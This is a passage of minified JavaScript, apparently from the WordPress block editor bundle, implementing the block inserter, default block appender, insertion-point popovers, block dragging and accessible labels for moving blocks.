Mg=function(e){let{filterValue:t,onSelect:n,onHover:o,rootClientId:r,clientId:l,isAppender:i,__experimentalInsertionIndex:a,maxBlockPatterns:s,maxBlockTypes:c,showBlockDirectory:d=!1,isDraggable:p=!0,shouldFocusBlock:g=!0,prioritizePatterns:f,selectBlockOnInsert:v,orderInitialBlockItems:b}=e;const k=(0,m.useDebounce)(pn.speak,500),[y,E]=Bm({onSelect:n,rootClientId:r,clientId:l,isAppender:i,insertionIndex:a,shouldFocusBlock:g,selectBlockOnInsert:v}),[C,S,w,B]=pm(y,E),[I,,x]=vm(E,y),T=(0,u.useMemo)((()=>{if(0===s)return[];const e=jm(I,t);return void 0!==s?e.slice(0,s):e}),[t,I,s]);let M=c;f&&T.length>2&&(M=0);const N=(0,u.useMemo)((()=>{if(0===M)return[];let e=Y(C,"frecency","desc");!t&&b&&(e=b(e));const n=$m(e,S,w,t);return void 0!==M?n.slice(0,M):n}),[t,C,S,w,c,b]);(0,u.useEffect)((()=>{if(!t)return;const e=N.length+T.length,n=(0,_.sprintf)((0,_._n)("%d result found.","%d results found.",e),e);k(n)}),[t,k]);const P=(0,m.useAsyncList)(N,{step:9}),L=(0,m.useAsyncList)(P.length===N.length?T:Tg),R=N.length>0||T.length>0,A=!!N.length&&(0,u.createElement)(dm,{title:(0,u.createElement)(h.VisuallyHidden,null,(0,_.__)("Blocks"))},(0,u.createElement)(um,{items:P,onSelect:B,onHover:o,label:(0,_.__)("Blocks"),isDraggable:p})),O=!!T.length&&(0,u.createElement)(dm,{title:(0,u.createElement)(h.VisuallyHidden,null,(0,_.__)("Block Patterns"))},(0,u.createElement)("div",{className:"block-editor-inserter__quick-inserter-patterns"},(0,u.createElement)(ym,{shownPatterns:L,blockPatterns:T,onClickPattern:x,onHover:o,isDraggable:p})));return(0,u.createElement)(mm,null,!d&&!R&&(0,u.createElement)(wm,null),f?O:A,!!N.length&&!!T.length&&(0,u.createElement)("div",{className:"block-editor-inserter__quick-inserter-separator"}),f?A:O,d&&(0,u.createElement)(xg.Slot,{fillProps:{onSelect:B,onHover:o,filterValue:t,hasItems:R,rootClientId:y}},(e=>e.length?e:R?null:(0,u.createElement)(wm,null))))};const Ng={name:"blocks",title:(0,_.__)("Blocks")},Pg={name:"patterns",title:(0,_.__)("Patterns")},Lg={name:"reusable",title:(0,_.__)("Reusable"),icon:U},Rg={name:"media",title:(0,_.__)("Media")};var Ag=function(e){let{children:t,showPatterns:n=!1,showReusableBlocks:o=!1,showMedia:r=!1,onSelect:l,prioritizePatterns:i}=e;const a=(0,u.useMemo)((()=>{const e=[];return i&&n&&e.push(Pg),e.push(Ng),!i&&n&&e.push(Pg),r&&e.push(Rg),o&&e.push(Lg),e}),[i,Ng,n,Pg,o,r,Lg]);return(0,u.createElement)(h.TabPanel,{className:"block-editor-inserter__tabs",tabs:a,onSelect:l},t)};var Og=(0,u.forwardRef)((function(e,t){let{rootClientId:n,clientId:o,isAppender:r,__experimentalInsertionIndex:l,onSelect:i,showInserterHelpPanel:a,showMostUsedBlocks:s,__experimentalFilterValue:c="",shouldFocusBlock:d=!0,prioritizePatterns:m}=e;const[f,v,b]=kg(c),[k,y]=(0,u.useState)(null),[E,C]=(0,u.useState)(null),[S,w]=(0,u.useState)(null),[B,I]=(0,u.useState)(null),[x,T,M]=Bm({rootClientId:n,clientId:o,isAppender:r,insertionIndex:l,shouldFocusBlock:d}),{showPatterns:N,inserterItems:P}=(0,g.useSelect)((e=>{const{__experimentalGetAllowedPatterns:t,getInserterItems:n}=e(To);return{showPatterns:!!t(x).length,inserterItems:n(x)}}),[x]),L=(0,u.useMemo)((()=>P.some((e=>{let{category:t}=e;return"reusable"===t}))),[P]),R=!!ag(x).length,A=(0,u.useCallback)(((e,t,n)=>{T(e,t,n),i()}),[T,i]),O=(0,u.useCallback)(((e,t)=>{T(e,{patternName:t}),i()}),[T,i]),D=(0,u.useCallback)((e=>{M(!!e),y(e)}),[M,y]),z=(0,u.useCallback)((e=>{M(!!e)}),[M]),F=(0,u.useCallback)((e=>{C(e)}),[C]),V=(0,u.useMemo)((()=>(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{className:"block-editor-inserter__block-list"},(0,u.createElement)(fm,{rootClientId:x,onInsert:A,onHover:D,showMostUsedBlocks:s})),a&&(0,u.createElement)("div",{className:"block-editor-inserter__tips"},(0,u.createElement)(h.VisuallyHidden,{as:"h2"},(0,_.__)("A tip for using the block editor")),(0,u.createElement)(dd,null)))),[x,A,D,b,s,a]),H=(0,u.useMemo)((()=>(0,u.createElement)(og,{rootClientId:x,onInsert:O,onSelectCategory:F,selectedCategory:E})),[x,O,F,E]),G=(0,u.useMemo)((()=>(0,u.createElement)(ig,{rootClientId:x,onInsert:A,onHover:D})),[x,A,D]),U=(0,u.useMemo)((()=>(0,u.createElement)(wg,{rootClientId:x,selectedCategory:S,onSelectCategory:w,onInsert:A})),[x,A,S,w]),$=(0,u.useCallback)((e=>"blocks"===e.name?V:"patterns"===e.name?H:"reusable"===e.name?G:"media"===e.name?U:void 0),[V,H,G,U]),j=(0,u.useRef)();(0,u.useImperativeHandle)(t,(()=>({focusSearch:()=>{j.current.focus()}})));const W="patterns"===B&&!b&&E,K=!b&&(N||L||R),q="media"===B&&!b&&S;return(0,u.createElement)("div",{className:"block-editor-inserter__menu"},(0,u.createElement)("div",{className:p()("block-editor-inserter__main-area",{"show-as-tabs":K})},(0,u.createElement)(h.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",onChange:e=>{k&&y(null),v(e)},value:f,label:(0,_.__)("Search for blocks and patterns"),placeholder:(0,_.__)("Search"),ref:j}),!!b&&(0,u.createElement)("div",{className:"block-editor-inserter__no-tab-container"},(0,u.createElement)(Mg,{filterValue:b,onSelect:i,onHover:D,rootClientId:n,clientId:o,isAppender:r,__experimentalInsertionIndex:l,showBlockDirectory:!0,shouldFocusBlock:d})),K&&(0,u.createElement)(Ag,{showPatterns:N,showReusableBlocks:L,showMedia:R,prioritizePatterns:m,onSelect:I},$),!b&&!K&&(0,u.createElement)("div",{className:"block-editor-inserter__no-tab-container"},V)),q&&(0,u.createElement)(_g,{rootClientId:x,onInsert:A,category:S}),a&&k&&(0,u.createElement)(tm,{item:k}),W&&(0,u.createElement)(tg,{rootClientId:x,onInsert:O,onHover:z,category:E,showTitlesAsTooltip:!0}))}));function Dg(e){let{onSelect:t,rootClientId:n,clientId:o,isAppender:r,prioritizePatterns:l,selectBlockOnInsert:i,orderInitialBlockItems:a}=e;const[s,c]=(0,u.useState)(""),[d,m]=Bm({onSelect:t,rootClientId:n,clientId:o,isAppender:r,selectBlockOnInsert:i}),[f]=pm(d,m),[v]=vm(m,d),{setInserterIsOpened:b,insertionIndex:k}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockIndex:n,getBlockCount:r}=e(To),l=t(),i=n(o),a=r();return{setInserterIsOpened:l.__experimentalSetIsInserterOpened,insertionIndex:-1===i?a:i}}),[o]),y=v.length&&(!!s||l),E=y&&v.length>6||f.length>6;(0,u.useEffect)((()=>{b&&b(!1)}),[b]);let C=0;return y&&(C=l?4:2),(0,u.createElement)("div",{className:p()("block-editor-inserter__quick-inserter",{"has-search":E,"has-expand":b})},E&&(0,u.createElement)(h.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",value:s,onChange:e=>{c(e)},label:(0,_.__)("Search for blocks and patterns"),placeholder:(0,_.__)("Search")}),(0,u.createElement)("div",{className:"block-editor-inserter__quick-inserter-results"},(0,u.createElement)(Mg,{filterValue:s,onSelect:t,rootClientId:n,clientId:o,isAppender:r,maxBlockPatterns:C,maxBlockTypes:6,isDraggable:!1,prioritizePatterns:l,selectBlockOnInsert:i,orderInitialBlockItems:a})),b&&(0,u.createElement)(h.Button,{className:"block-editor-inserter__quick-inserter-expand",onClick:()=>{b({rootClientId:n,insertionIndex:k,filterValue:s})},"aria-label":(0,_.__)("Browse all. This will open the main inserter panel in the editor toolbar.")},(0,_.__)("Browse all")))}const zg=e=>{let{onToggle:t,disabled:n,isOpen:o,blockTitle:r,hasSingleBlockType:l,toggleProps:i={},prioritizePatterns:a}=e;const{as:s=h.Button,label:d,onClick:p,...m}=i;let g=d;return!g&&l?g=(0,_.sprintf)((0,_._x)("Add %s","directly add the only allowed block"),r):!g&&a?g=(0,_.__)("Add pattern"):g||(g=(0,_._x)("Add block","Generic label for block inserter button")),(0,u.createElement)(s,c({icon:cd,label:g,tooltipPosition:"bottom",onClick:function(e){t&&t(e),p&&p(e)},className:"block-editor-inserter__toggle","aria-haspopup":!l&&"true","aria-expanded":!l&&o,disabled:n},m))};class Fg extends u.Component{constructor(){super(...arguments),this.onToggle=this.onToggle.bind(this),this.renderToggle=this.renderToggle.bind(this),this.renderContent=this.renderContent.bind(this)}onToggle(e){const{onToggle:t}=this.props;t&&t(e)}renderToggle(e){let{onToggle:t,isOpen:n}=e;const{disabled:o,blockTitle:r,hasSingleBlockType:l,directInsertBlock:i,toggleProps:a,hasItems:s,renderToggle:c=zg,prioritizePatterns:u}=this.props;return c({onToggle:t,isOpen:n,disabled:o||!s,blockTitle:r,hasSingleBlockType:l,directInsertBlock:i,toggleProps:a,prioritizePatterns:u})}renderContent(e){let{onClose:t}=e;const{rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,__experimentalIsQuick:i,prioritizePatterns:a,onSelectOrClose:s,selectBlockOnInsert:c,orderInitialBlockItems:d}=this.props;return i?(0,u.createElement)(Dg,{onSelect:e=>{const n=Array.isArray(e)&&null!=e&&e.length?e[0]:e;s&&"function"==typeof s&&s(n),t()},rootClientId:n,clientId:o,isAppender:r,prioritizePatterns:a,selectBlockOnInsert:c,orderInitialBlockItems:d}):(0,u.createElement)(Og,{onSelect:()=>{t()},rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,prioritizePatterns:a})}render(){const{position:e,hasSingleBlockType:t,directInsertBlock:n,insertOnlyAllowedBlock:o,__experimentalIsQuick:r,onSelectOrClose:l}=this.props;return t||n?this.renderToggle({onToggle:o}):(0,u.createElement)(h.Dropdown,{className:"block-editor-inserter",contentClassName:p()("block-editor-inserter__popover",{"is-quick":r}),popoverProps:{position:e},onToggle:this.onToggle,expandOnMobile:!0,headerTitle:(0,_.__)("Add a block"),renderToggle:this.renderToggle,renderContent:this.renderContent,onClose:l})}}const Vg=(0,m.compose)([(0,g.withSelect)(((e,t)=>{var n;let{clientId:o,rootClientId:r,shouldDirectInsert:l=!0}=t;const{getBlockRootClientId:i,hasInserterItems:s,getAllowedBlocks:c,__experimentalGetDirectInsertBlock:u,getSettings:d}=e(To),{getBlockVariations:p}=e(a.store);r=r||i(o)||void 0;const m=c(r),g=l&&u(r),f=d(),h=1===(null==m?void 0:m.length)&&0===(null===(n=p(m[0].name,"inserter"))||void 0===n?void 0:n.length);let v=!1;return h&&(v=m[0]),{hasItems:s(r),hasSingleBlockType:h,blockTitle:v?v.title:"",allowedBlockType:v,directInsertBlock:g,rootClientId:r,prioritizePatterns:f.__experimentalPreferPatternsOnRoot&&!r}})),(0,g.withDispatch)(((e,t,n)=>{let{select:o}=n;return{insertOnlyAllowedBlock(){const{rootClientId:n,clientId:r,isAppender:l,hasSingleBlockType:i,allowedBlockType:s,directInsertBlock:c,onSelectOrClose:u,selectBlockOnInsert:d}=t;if(!i&&!c)return;const{insertBlock:p}=e(To);let m;if(c){const e=function(e){const{getBlock:t,getPreviousBlockClientId:l}=o(To);if(!e||!r&&!n)return{};const i={};let a={};if(r){const e=t(r),n=t(l(r));(null==e?void 0:e.name)===(null==n?void 0:n.name)&&(a=(null==n?void 0:n.attributes)||{})}else{var s;const e=t(n);if(null!=e&&null!==(s=e.innerBlocks)&&void 0!==s&&s.length){const t=e.innerBlocks[e.innerBlocks.length-1];c&&(null==c?void 0:c.name)===t.name&&(a=t.attributes)}}return e.forEach((e=>{a.hasOwnProperty(e)&&(i[e]=a[e])})),i}(c.attributesToCopy);m=(0,a.createBlock)(c.name,{...c.attributes||{},...e})}else m=(0,a.createBlock)(s.name);var g;(p(m,function(){const{getBlockIndex:e,getBlockSelectionEnd:t,getBlockOrder:i,getBlockRootClientId:a}=o(To);if(r)return e(r);const s=t();return!l&&s&&a(s)===n?e(s)+1:i(n).length}(),n,d),u)&&u({clientId:null===(g=m)||void 0===g?void 0:g.clientId});const f=(0,_.sprintf)((0,_.__)("%s block added"),s.title);(0,pn.speak)(f)}}})),(0,m.ifCondition)((e=>{let{hasItems:t,isAppender:n,rootClientId:o,clientId:r}=e;return t||!n&&!o&&!r}))])(Fg);var Hg=(0,u.forwardRef)(((e,t)=>(0,u.createElement)(Vg,c({ref:t},e,{orderInitialBlockItems:void 0}))));var Gg=(0,m.compose)((0,g.withSelect)(((e,t)=>{const{getBlockCount:n,getSettings:o,getTemplateLock:r}=e(To),l=!n(t.rootClientId),{bodyPlaceholder:i}=o();return{showPrompt:l,isLocked:!!r(t.rootClientId),placeholder:i}})),(0,g.withDispatch)(((e,t)=>{const{insertDefaultBlock:n,startTyping:o}=e(To);return{onAppend(){const{rootClientId:e}=t;n(void 0,e),o()}}})))((function(e){let{isLocked:t,onAppend:n,showPrompt:o,placeholder:r,rootClientId:l}=e;if(t)return null;const i=(0,sd.decodeEntities)(r)||(0,_.__)("Type / to choose a block");return(0,u.createElement)("div",{"data-root-client-id":l||"",className:p()("block-editor-default-block-appender",{"has-visible-prompt":o})},(0,u.createElement)("p",{tabIndex:"0",role:"button","aria-label":(0,_.__)("Add default block"),className:"block-editor-default-block-appender__content",onKeyDown:e=>{Qu.ENTER!==e.keyCode&&Qu.SPACE!==e.keyCode||n()},onClick:()=>n(),onFocus:()=>{o&&n()}},o?i:"\ufeff"),(0,u.createElement)(Hg,{rootClientId:l,position:"bottom right",isAppender:!0,__experimentalIsQuick:!0}))}));function Ug(e,t){let{rootClientId:n,className:o,onFocus:r,tabIndex:l}=e;return(0,u.createElement)(Hg,{position:"bottom center",rootClientId:n,__experimentalIsQuick:!0,renderToggle:e=>{let n,{onToggle:i,disabled:a,isOpen:s,blockTitle:c,hasSingleBlockType:d}=e;n=d?(0,_.sprintf)((0,_._x)("Add %s","directly add the only allowed block"),c):(0,_._x)("Add block","Generic label for block inserter button");const m=!d;let g=(0,u.createElement)(h.Button,{ref:t,onFocus:r,tabIndex:l,className:p()(o,"block-editor-button-block-appender"),onClick:i,"aria-haspopup":m?"true":void 0,"aria-expanded":m?s:void 0,disabled:a,label:n},!d&&(0,u.createElement)(h.VisuallyHidden,{as:"span"},n),(0,u.createElement)(Jl,{icon:cd}));return(m||d)&&(g=(0,u.createElement)(h.Tooltip,{text:n},g)),g},isAppender:!0})}const $g=(0,u.forwardRef)(((e,t)=>(W()("wp.blockEditor.ButtonBlockerAppender",{alternative:"wp.blockEditor.ButtonBlockAppender",since:"5.9"}),Ug(e,t))));var jg=(0,u.forwardRef)(Ug);function Wg(e){let{rootClientId:t}=e;return(0,g.useSelect)((e=>e(To).canInsertBlockType((0,a.getDefaultBlockName)(),t)))?(0,u.createElement)(Gg,{rootClientId:t}):(0,u.createElement)(jg,{rootClientId:t,className:"block-list-appender__toggle"})}var Kg=function(e){let{rootClientId:t,renderAppender:n,className:o,tagName:r="div"}=e;const l=function(e,t){const{hideInserter:n,isParentSelected:o}=(0,g.useSelect)((t=>{const{getTemplateLock:n,getSelectedBlockClientId:o,__unstableGetEditorMode:r}=t(To),l=o();return{hideInserter:!!n(e)||"zoom-out"===r(),isParentSelected:e===l||!e&&!l}}),[e]);return n||!1===t?null:t?(0,u.createElement)(t,null):o?(0,u.createElement)(Wg,{rootClientId:e}):null}(t,n);return l?(0,u.createElement)(r,{tabIndex:-1,className:p()("block-list-appender wp-block",o),contentEditable:!1,"data-block":!0},l):null};const qg=Number.MAX_SAFE_INTEGER;(0,u.createContext)();var Yg=function(e){let{previousClientId:t,nextClientId:n,children:o,__unstablePopoverSlot:r,__unstableContentRef:l,...i}=e;const[a,s]=(0,u.useReducer)((e=>(e+1)%qg),0),{orientation:d,rootClientId:m,isVisible:f}=(0,g.useSelect)((e=>{var o;const{getBlockListSettings:r,getBlockRootClientId:l,isBlockVisible:i}=e(To),a=l(null!=t?t:n);return{orientation:(null===(o=r(a))||void 0===o?void 0:o.orientation)||"vertical",rootClientId:a,isVisible:i(t)&&i(n)}}),[t,n]),v=tr(t),b=tr(n),k="vertical"===d,y=(0,u.useMemo)((()=>{if(a<0||!v&&!b||!f)return{};const e=v?v.getBoundingClientRect():null,t=b?b.getBoundingClientRect():null;if(k)return{width:e?e.width:t.width,height:t&&e?t.top-e.bottom:0};let n=0;return e&&t&&(n=(0,_.isRTL)()?e.left-t.right:t.left-e.right),{width:n,height:e?e.height:t.height}}),[v,b,k,a,f]),E=(0,u.useMemo)((()=>{if(a<0||!v&&!b||!f)return;const{ownerDocument:e}=v||b;return{ownerDocument:e,getBoundingClientRect(){const e=v?v.getBoundingClientRect():null,t=b?b.getBoundingClientRect():null;let n=0,o=0;return k?(o=e?e.bottom:t.top,n=(0,_.isRTL)()?e?e.right:t.right:e?e.left:t.left):(o=e?e.top:t.top,n=(0,_.isRTL)()?e?e.left:t.right:e?e.right:t.left),new window.DOMRect(n,o,0,0)}}}),[v,b,a,k,f]),C=qr(l);return(0,u.useLayoutEffect)((()=>{if(!v)return;const e=new window.MutationObserver(s);return e.observe(v,{attributes:!0}),()=>{e.disconnect()}}),[v]),(0,u.useLayoutEffect)((()=>{if(!b)return;const e=new window.MutationObserver(s);return e.observe(b,{attributes:!0}),()=>{e.disconnect()}}),[b]),(0,u.useLayoutEffect)((()=>{if(v)return v.ownerDocument.defaultView.addEventListener("resize",s),()=>{var e;null===(e=v.ownerDocument.defaultView)||void 0===e||e.removeEventListener("resize",s)}}),[v]),(v||b)&&f?(0,u.createElement)(h.Popover,c({ref:C,animate:!1,anchor:E,focusOnMount:!1,__unstableSlotName:r||null,key:n+"--"+m},i,{className:p()("block-editor-block-popover","block-editor-block-popover__inbetween",i.className),resize:!1,flip:!1,placement:"bottom-start",variant:"unstyled"}),(0,u.createElement)("div",{className:"block-editor-block-popover__inbetween-container",style:y},o)):null};const Zg={hide:{opacity:0,scaleY:.75},show:{opacity:1,scaleY:1},exit:{opacity:0,scaleY:.9}};var Qg=function(e){let{__unstablePopoverSlot:t,__unstableContentRef:n}=e;const{clientId:o}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockInsertionPoint:n}=e(To),o=n(),r=t(o.rootClientId);return r.length?{clientId:r[o.index]}:{}}),[]),r=(0,m.useReducedMotion)();return(0,u.createElement)(Zr,{clientId:o,__unstableCoverTarget:!0,__unstablePopoverSlot:t,__unstableContentRef:n,className:"block-editor-block-popover__drop-zone"},(0,u.createElement)(h.__unstableMotion.div,{"data-testid":"block-popover-drop-zone",initial:r?Zg.show:Zg.hide,animate:Zg.show,exit:r?Zg.show:Zg.exit,className:"block-editor-block-popover__drop-zone-foreground"}))};const Xg=(0,u.createContext)();function Jg(e){let{__unstablePopoverSlot:t,__unstableContentRef:n}=e;const{selectBlock:o,hideInsertionPoint:r}=(0,g.useDispatch)(To),l=(0,u.useContext)(Xg),i=(0,u.useRef)(),{orientation:a,previousClientId:s,nextClientId:c,rootClientId:d,isInserterShown:f,isDistractionFree:v,isNavigationMode:b}=(0,g.useSelect)((e=>{var t;const{getBlockOrder:n,getBlockListSettings:o,getBlockInsertionPoint:r,isBlockBeingDragged:l,getPreviousBlockClientId:i,getNextBlockClientId:a,getSettings:s,isNavigationMode:c}=e(To),u=r(),d=n(u.rootClientId);if(!d.length)return{};let p=d[u.index-1],m=d[u.index];for(;l(p);)p=i(p);for(;l(m);)m=a(m);const g=s();return{previousClientId:p,nextClientId:m,orientation:(null===(t=o(u.rootClientId))||void 0===t?void 0:t.orientation)||"vertical",rootClientId:u.rootClientId,isNavigationMode:c(),isDistractionFree:g.isDistractionFree,isInserterShown:null==u?void 0:u.__unstableWithInserter}}),[]),k=(0,m.useReducedMotion)();const _={start:{opacity:0,scale:0},rest:{opacity:1,scale:1,transition:{delay:f?.5:0,type:"tween"}},hover:{opacity:1,scale:1,transition:{delay:.5,type:"tween"}}},y={start:{scale:k?1:0},rest:{scale:1,transition:{delay:.4,type:"tween"}}};if(v&&!b)return null;const E=p()("block-editor-block-list__insertion-point","is-"+a);return(0,u.createElement)(Yg,{previousClientId:s,nextClientId:c,__unstablePopoverSlot:t,__unstableContentRef:n},(0,u.createElement)(h.__unstableMotion.div,{layout:!k,initial:k?"rest":"start",animate:"rest",whileHover:"hover",whileTap:"pressed",exit:"start",ref:i,tabIndex:-1,onClick:function(e){e.target===i.current&&c&&o(c,-1)},onFocus:function(e){e.target!==i.current&&(l.current=!0)},className:p()(E,{"is-with-inserter":f}),onHoverEnd:function(e){e.target!==i.current||l.current||r()}},(0,u.createElement)(h.__unstableMotion.div,{variants:_,className:"block-editor-block-list__insertion-point-indicator","data-testid":"block-list-insertion-point-indicator"}),f&&(0,u.createElement)(h.__unstableMotion.div,{variants:y,className:p()("block-editor-block-list__insertion-point-inserter")},(0,u.createElement)(Hg,{position:"bottom center",clientId:c,rootClientId:d,__experimentalIsQuick:!0,onToggle:e=>{l.current=e},onSelectOrClose:()=>{l.current=!1}}))))}function ef(e){const{insertionPoint:t,isVisible:n}=(0,g.useSelect)((e=>{const{getBlockInsertionPoint:t,isBlockInsertionPointVisible:n}=e(To);return{insertionPoint:t(),isVisible:n()}}),[]);return n?"replace"===t.operation?(0,u.createElement)(Qg,c({key:`${t.rootClientId}-${t.index}`},e)):(0,u.createElement)(Jg,e):null}function tf(){const e=(0,u.useContext)(Xg),t=(0,g.useSelect)((e=>e(To).getSettings().isDistractionFree||"zoom-out"===e(To).__unstableGetEditorMode()),[]),{getBlockListSettings:n,getBlockRootClientId:o,getBlockIndex:r,isBlockInsertionPointVisible:l,isMultiSelecting:i,getSelectedBlockClientIds:a,getTemplateLock:s,__unstableIsWithinBlockOverlay:c}=(0,g.useSelect)(To),{showInsertionPoint:d,hideInsertionPoint:p}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((o=>{if(!t)return o.addEventListener("mousemove",l),()=>{o.removeEventListener("mousemove",l)};function l(t){var o;if(e.current)return;if(t.target.nodeType===t.target.TEXT_NODE)return;if(i())return;if(!t.target.classList.contains("block-editor-block-list__layout"))return void p();let l;if(!t.target.classList.contains("is-root-container")){l=(t.target.getAttribute("data-block")?t.target:t.target.closest("[data-block]")).getAttribute("data-block")}if(s(l))return;const u=(null===(o=n(l))||void 0===o?void 0:o.orientation)||"vertical",m=t.clientY,g=t.clientX;let f=Array.from(t.target.children).find((e=>{const t=e.getBoundingClientRect();return e.classList.contains("wp-block")&&"vertical"===u&&t.top>m||e.classList.contains("wp-block")&&"horizontal"===u&&t.left>g}));if(!f)return void p();if(!f.id&&(f=f.firstElementChild,!f))return void p();const h=f.id.slice("block-".length);if(!h||c(h))return;if(a().includes(h))return;const v=f.getBoundingClientRect();if("horizontal"===u&&(t.clientY>v.bottom||t.clientY<v.top)||"vertical"===u&&(t.clientX>v.right||t.clientX<v.left))return void p();const b=r(h);0!==b?d(l,b,{__unstableWithInserter:!0}):p()}}),[e,n,o,r,l,i,d,p,a,t])}const nf="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback||window.requestAnimationFrame,of="undefined"==typeof window?clearTimeout:window.cancelIdleCallback||window.cancelAnimationFrame;function rf(e){return(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:n,getBlockAttributes:o}=t(To),{getBlockType:r,getActiveBlockVariation:l}=t(a.store),i=n(e),s=r(i);if(!s)return null;const c=o(e),u=l(i,c),d=(0,a.isReusableBlock)(s)||(0,a.isTemplatePart)(s),p={isSynced:d,title:s.title,icon:s.icon,description:s.description,anchor:null==c?void 0:c.anchor};return u?{isSynced:d,title:u.title||s.title,icon:u.icon||s.icon,description:u.description||s.description,anchor:null==c?void 0:c.anchor}:p}),[e])}function lf(e){let{clientId:t,maximumLength:n,context:o}=e;const{attributes:r,name:l,reusableBlockTitle:i}=(0,g.useSelect)((e=>{if(!t)return{};const{getBlockName:n,getBlockAttributes:o,__experimentalGetReusableBlockTitle:r}=e(To),l=n(t);if(!l)return{};const i=(0,a.isReusableBlock)((0,a.getBlockType)(l));return{attributes:o(t),name:l,reusableBlockTitle:i&&r(o(t).ref)}}),[t]),s=rf(t);if(!l||!s)return null;const c=(0,a.getBlockType)(l),u=c?(0,a.__experimentalGetBlockLabel)(c,r,o):null,d=i||u,p=d&&d!==c.title?d:s.title;if(n&&n>0&&p.length>n){const e="...";return p.slice(0,n-e.length)+e}return p}function af(e){let{clientId:t,maximumLength:n,context:o}=e;return lf({clientId:t,maximumLength:n,context:o})}var sf=e=>{let{children:t,clientIds:n,cloneClassname:o,onDragStart:r,onDragEnd:l}=e;const{srcRootClientId:i,isDraggable:s,icon:c}=(0,g.useSelect)((e=>{var t;const{canMoveBlocks:o,getBlockRootClientId:r,getBlockName:l}=e(To),i=r(n[0]),s=l(n[0]);return{srcRootClientId:i,isDraggable:o(n,i),icon:null===(t=(0,a.getBlockType)(s))||void 0===t?void 0:t.icon}}),[n]),d=(0,u.useRef)(!1),[p,m,f]=function(){const e=(0,u.useRef)(null),t=(0,u.useRef)(null),n=(0,u.useRef)(null),o=(0,u.useRef)(null);return(0,u.useEffect)((()=>()=>{o.current&&(clearInterval(o.current),o.current=null)}),[]),[(0,u.useCallback)((r=>{e.current=r.clientY,n.current=(0,Ri.getScrollContainer)(r.target),o.current=setInterval((()=>{if(n.current&&t.current){const e=n.current.scrollTop+t.current;n.current.scroll({top:e})}}),25)}),[]),(0,u.useCallback)((o=>{if(!n.current)return;const r=n.current.offsetHeight,l=e.current-n.current.offsetTop,i=o.clientY-n.current.offsetTop;if(o.clientY>l){const e=Math.max(r-l-50,0),n=Math.max(i-l-50,0)/e;t.current=25*n}else if(o.clientY<l){const e=Math.max(l-50,0),n=Math.max(l-i-50,0)/e;t.current=-25*n}else t.current=0}),[]),()=>{e.current=null,n.current=null,o.current&&(clearInterval(o.current),o.current=null)}]}(),{startDraggingBlocks:v,stopDraggingBlocks:b}=(0,g.useDispatch)(To);if((0,u.useEffect)((()=>()=>{d.current&&b()}),[]),!s)return t({draggable:!1});const k={type:"block",srcClientIds:n,srcRootClientId:i};return(0,u.createElement)(h.Draggable,{cloneClassname:o,__experimentalTransferDataType:"wp-blocks",transferData:k,onDragStart:e=>{v(n),d.current=!0,p(e),r&&r()},onDragOver:m,onDragEnd:()=>{b(),d.current=!1,f(),l&&l()},__experimentalDragComponent:(0,u.createElement)(lm,{count:n.length,icon:c})},(e=>{let{onDraggableStart:n,onDraggableEnd:o}=e;return t({draggable:!0,onDragStart:n,onDragEnd:o})}))};var cf=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"}));var uf=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));const df=(e,t)=>"up"===e?"horizontal"===t?(0,_.isRTL)()?"right":"left":"up":"down"===e?"horizontal"===t?(0,_.isRTL)()?"left":"right":"down":null;function pf(e,t,n,o,r,l,i){const a=n+1;if(e>1)return function(e,t,n,o,r,l){const i=t+1;if(n&&o)return(0,_.__)("All blocks are selected, and cannot be moved");if(r>0&&!o){const t=df("down",l);if("down"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d down by one place"),e,i);if("left"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d left by one place"),e,i);if("right"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d right by one place"),e,i)}if(r>0&&o){const e=df("down",l);if("down"===e)return(0,_.__)("Blocks cannot be moved down as they are already at the bottom");if("left"===e)return(0,_.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,_.__)("Blocks cannot be moved right as they are already are at the rightmost position")}if(r<0&&!n){const t=df("up",l);if("up"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d up by one place"),e,i);if("left"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d left by one place"),e,i);if("right"===t)return(0,_.sprintf)((0,_.__)("Move %1$d blocks from position %2$d right by one place"),e,i)}if(r<0&&n){const e=df("up",l);if("up"===e)return(0,_.__)("Blocks cannot be moved up as they are already at the top");if("left"===e)return(0,_.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,_.__)("Blocks cannot be moved right as they are already are at the rightmost position")}}(e,n,o,r,l,i);if(o&&r)return(0,_.sprintf)((0,_.__)("Block %s is the only block, and cannot be moved"),t);if(l>0&&!r){const e=df("down",i);if("down"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d down to position %3$d"),t,a,a+1);if("left"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d left to position %3$d"),t,a,a+1);if("right"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d right to position %3$d"),t,a,a+1)}if(l>0&&r){const e=df("down",i);if("down"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the end of the content and can’t be moved down"),t);if("left"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the end of the content and can’t be moved left"),t);if("right"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the end of the content and can’t be moved right"),t)}if(l<0&&!o){const 